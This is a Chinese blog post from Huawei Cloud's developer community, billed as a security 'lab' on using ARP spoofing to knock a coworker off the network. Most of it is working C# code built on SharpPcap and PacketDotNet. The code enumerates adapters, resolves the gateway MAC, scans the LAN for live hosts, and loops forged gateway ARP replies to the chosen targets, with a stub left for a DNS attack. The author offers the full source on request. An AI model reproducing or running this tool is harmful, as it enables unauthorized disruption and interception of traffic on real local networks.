【愚公系列】2023年01月 网安实验-使用ARP协议让同事断网(实战包含源码软件)
【摘要】 前言ARP欺骗(ARP spoofing),又称ARP毒化(ARP poisoning,网络上多译为ARP病毒)或ARP攻击,是针对以太网地址解析协议(ARP)的一种攻击技术,通过欺骗局域网内访问者PC的网关MAC地址,使访问者PC错以为攻击者更改后的MAC地址是网关的MAC,导致网络不通。此种攻击可让攻击者获取局域网上的数据包甚至可篡改数据包,且可让网络上特定计算机或所有计算机无法正常连...
前言
ARP欺骗(ARP spoofing),又称ARP毒化(ARP poisoning,网络上多译为ARP病毒)或ARP攻击,是针对以太网地址解析协议(ARP)的一种攻击技术,通过欺骗局域网内访问者PC的网关MAC地址,使访问者PC错以为攻击者更改后的MAC地址是网关的MAC,导致网络不通。此种攻击可让攻击者获取局域网上的数据包甚至可篡改数据包,且可让网络上特定计算机或所有计算机无法正常连线。
主机欺诈
创建一个arp包,将网关ip地址和错误的网关mac地址发送给目标主机,让主机更新错误的mac-ip地址映射到缓存中。

一、使用ARP协议让同事断网
1.安装包
安装:SharpPcap和PacketDotNet
安装winpcap:https://www.winpcap.org/install/default.htm

2.获取本机所有的网络设备
/// <summary>
/// 加载页面触发事件
/// </summary>
private void Loaded()
{
//获取网卡设备列表
LibPcapLiveDevices = new ObservableCollection<LibPcapLiveDevice>(LibPcapLiveDeviceList.Instance);
if (LibPcapLiveDevices.Count < 0)
{
LibPcapLiveDevice = null;
MessageBox.Show("网卡数量不足", "错误", MessageBoxButton.OK, MessageBoxImage.Error);
return;
}
LibPcapLiveDevice = LibPcapLiveDevices.FirstOrDefault();
ShiftDevice();
LoopforScanningStatus();//轮询scan的task状态
}
3.获取对应设备的ip和mac地址,以及网关ip
/// <summary>
/// 切换网卡事件
/// </summary>
private void ShiftDevice()
{
if (LibPcapLiveDevice == null)
return;
LocalIp = null;
LocalMac = null;
GatewayIp = null;
GatewayMac = null;
foreach (var address in LibPcapLiveDevice.Addresses)
{
//判断是否为ipv4或ipv6地址
if (address.Addr.type == Sockaddr.AddressTypes.AF_INET_AF_INET6)
{
//ipv4地址
if (address.Addr.ipAddress.AddressFamily == AddressFamily.InterNetwork)
{
LocalIp = address.Addr.ipAddress;
break;
}
}
}
foreach (var address in LibPcapLiveDevice.Addresses)
{
//mac地址
if (address.Addr.type == Sockaddr.AddressTypes.HARDWARE)
{
LocalMac = address.Addr.hardwareAddress; // 本机MAC
}
}
var gw = LibPcapLiveDevice.Interface.GatewayAddresses; // 网关IP
//ipv4的gateway
GatewayIp = gw?.FirstOrDefault(x => x.AddressFamily == AddressFamily.InterNetwork);
if (GatewayIp == null)
return;
StartIpAddress = GatewayIp.ToString();
EndIpAddress = GatewayIp.ToString();
GatewayMac = Resolve(GatewayIp);
}

4.获取网关mac地址
通过发送arp包到网关,获取响应包,从响应包中获取mac地址。
1、创建arp包
/// <summary>
/// 构建arp请求
/// </summary>
/// <param name="destinationIP">目标地址</param>
/// <param name="localMac">本地mac地址</param>
/// <param name="localIP">本地ip地址</param>
/// <returns></returns>
private Packet BuildRequest(IPAddress destinationIP, PhysicalAddress localMac, IPAddress localIP)
{
var ethernetPacket = new EthernetPacket(localMac, PhysicalAddress.Parse("FF-FF-FF-FF-FF-FF"), EthernetType.Arp);
var arpPacket = new ArpPacket(ArpOperation.Request, PhysicalAddress.Parse("00-00-00-00-00-00"), destinationIP, localMac, localIP);
ethernetPacket.PayloadPacket = arpPacket;
return ethernetPacket;
}
2、发送arp包到网关,并且等待下一个回复包
/// <summary>
/// 获取ip的mac地址
/// </summary>
/// <param name="destIP"></param>
/// <returns></returns>
public PhysicalAddress Resolve(IPAddress destIP)
{
var request = BuildRequest(destIP, LocalMac, LocalIp);
string arpFilter = "arp and ether dst " + LocalMac.ToString();
LibPcapLiveDevice.Open(DeviceModes.Promiscuous, 20);
LibPcapLiveDevice.Filter = arpFilter;
var lastRequestTime = DateTime.FromBinary(0);
var requestInterval = TimeSpan.FromMilliseconds(200);
ArpPacket arpPacket = null;
var timeoutDateTime = DateTime.Now + _timeout;
while (DateTime.Now < timeoutDateTime)
{
if (requestInterval < (DateTime.Now - lastRequestTime))
{
LibPcapLiveDevice.SendPacket(request);
lastRequestTime = DateTime.Now;
}
if (LibPcapLiveDevice.GetNextPacket(out var packet) > 0)
{
if (packet.Device.LinkType != LinkLayers.Ethernet)
{
continue;
}
var pack = Packet.ParsePacket(packet.Device.LinkType, packet.Data.ToArray());
arpPacket = pack.Extract<ArpPacket>();
if (arpPacket == null)//是否是一个arp包
{
continue;
}
if (arpPacket.SenderProtocolAddress.Equals(destIP))
{
break;
}
}
}
// free the device
LibPcapLiveDevice.Close();
return arpPacket?.SenderHardwareAddress;
}

5.扫描局域网内活动ip和mac地址
设置扫描的ip区间,生成每个ip的arp请求包,获取局域网内所有活动的ip和mac
/// <summary>
/// 扫描局域网
/// </summary>
private async Task ScanAsync()
{
IPAddress startIP, endIP;
if (!IPAddress.TryParse(StartIpAddress, out startIP) || !IPAddress.TryParse(EndIpAddress, out endIP))
{
MessageBox.Show("不合法的IP地址");
return;
}
IPObject start = new IPObject(startIP);
IPObject end = new IPObject(endIP);
if (!start.SmallerThan(end))
{
MessageBox.Show("起始地址大于结束地址");
return;
}
await ScanLanAsync(start, end);
}
/// <summary>
/// 扫描局域网的主机
/// </summary>
/// <param name="startIP">起始ip</param>
/// <param name="endIP">终点ip</param>
public async Task ScanLanAsync(IPObject startIP, IPObject endIP)
{
var targetIPList = new List<IPAddress>();
Computers = new ObservableCollection<Computer>();
while (!startIP.Equals(endIP))
{
targetIPList.Add(startIP.IPAddress);
startIP.AddOne();
}
var arpPackets = new Packet[targetIPList.Count];
for (int i = 0; i < arpPackets.Length; ++i)
{
arpPackets[i] = BuildRequest(targetIPList[i], LocalMac, LocalIp);
}
string arpFilter = "arp and ether dst " + LocalMac.ToString();
//open the device with 20ms timeout
LibPcapLiveDevice.Open(DeviceModes.Promiscuous, 20);
LibPcapLiveDevice.Filter = arpFilter;
IsScanning = true;
_scanTask = Task.Run(() =>
{
for (int i = 0; i < arpPackets.Length; ++i)
{
if (_cancellationTokenSource.IsCancellationRequested)
{
break;
}
var lastRequestTime = DateTime.FromBinary(0);
var requestInterval = TimeSpan.FromMilliseconds(200);
var timeoutDateTime = DateTime.Now + _timeout;
while (DateTime.Now < timeoutDateTime)
{
if (_cancellationTokenSource.IsCancellationRequested)
{
break;
}
if (requestInterval < (DateTime.Now - lastRequestTime))
{
LibPcapLiveDevice.SendPacket(arpPackets[i]);
lastRequestTime = DateTime.Now;
}
if (LibPcapLiveDevice.GetNextPacket(out var packet) > 0)
{
if (packet.Device.LinkType != LinkLayers.Ethernet)
{
continue;
}
var pack = Packet.ParsePacket(packet.Device.LinkType, packet.Data.ToArray());
var arpPacket = pack.Extract<ArpPacket>();
if (arpPacket == null)
{
continue;
}
//回复的arp包并且是我们请求的ip地址
if (arpPacket.SenderProtocolAddress.Equals(targetIPList[i]))
{
Application.Current.Dispatcher.Invoke(() =>
{
///增加到IPlist中
Computers.Add(new Computer()
{
IPAddress = arpPacket.SenderProtocolAddress.ToString(),
MacAddress = arpPacket.SenderHardwareAddress?.ToString(),
});
});
break;
}
}
}
}
LibPcapLiveDevice.Close();
Application.Current.Dispatcher.Invoke(() =>
{
MessageBox.Show("扫描完成");
_cancellationTokenSource = new CancellationTokenSource();
});
}, _cancellationTokenSource.Token);
await _scanTask;
}

6.指定ip/ips攻击
攻击包就不能创建请求包, 应该伪造一个来自网关的响应包,从而将网关错误的mac地址更新到目标主机的缓存中。
/// <summary>
/// 开始攻击错误的响应包
/// </summary>
private void CallTargetComputer()
{
if (Computers == null || Computers.All(x => !x.IsSelected))
{
MessageBox.Show("没有合适的目标攻击主机");
return;
}
var target = Computers.Where(x => x.IsSelected);
if (target.Count() <= 0)
return;
IsAttacking = true;
if (!LibPcapLiveDevice.Opened)
LibPcapLiveDevice.Open(DeviceModes.Promiscuous, 20);
foreach (var compute in target)
{
var packet = BuildResponse(IPAddress.Parse(compute.IPAddress), PhysicalAddress.Parse(compute.MacAddress), GatewayIp, LocalMac);
var attackComputer = new ArpAttackComputer()
{
IPAddress = compute.IPAddress,
MacAddress = compute.MacAddress,
};
attackComputer.ArpAttackTask = Task.Run(async () =>
{
while (true)
{
if (attackComputer.CancellationTokenSource.IsCancellationRequested)
{
break;
}
try
{
LibPcapLiveDevice.SendPacket(packet);
if (!attackComputer.Succeed)
{
attackComputer.Succeed = true;
}
}
catch (Exception ex)
{
attackComputer.Succeed = false;
//MessageBox.Show(ex.Message);
}
await Task.Delay(1000);
}
}, attackComputer.CancellationTokenSource.Token);
attackComputer.DnsAttackTask = Task.Run(() =>
{
//Todo dns attack
});
ArpAttackComputers.Add(attackComputer);
}
}

7.开始攻击

备注
因为是攻击软件暂时不上传,可以问本人要源码。
【声明】本内容来自华为云开发者社区博主,不代表华为云及华为云开发者社区的观点和立场。转载时必须标注文章的来源(华为云社区)、文章链接、文章作者等基本信息,否则作者和本社区有权追究责任。如果您发现本社区中有涉嫌抄袭的内容,欢迎发送邮件进行举报,并提供相关证据,一经查实,本社区将立刻删除涉嫌侵权内容,举报邮箱:
cloudbbs@huaweicloud.com
- 点赞
- 收藏
- 关注作者


评论(0)